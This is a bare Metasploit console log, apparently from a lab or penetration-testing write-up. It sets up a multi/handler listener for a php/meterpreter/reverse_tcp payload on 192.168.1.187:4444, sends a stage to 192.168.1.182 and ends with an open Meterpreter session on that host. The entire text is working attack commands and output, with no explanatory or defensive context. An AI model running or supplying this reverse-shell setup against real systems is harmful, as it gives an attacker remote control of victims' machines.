 msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 192.168.1.187
lhost => 192.168.1.187
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.187:4444
[*] Sending stage (39282 bytes) to 192.168.1.182
[*] Meterpreter session 1 opened (192.168.1.187:4444 -> 192.168.1.182:60498) at 2021-01-19 14:05:24 +0800
meterpreter >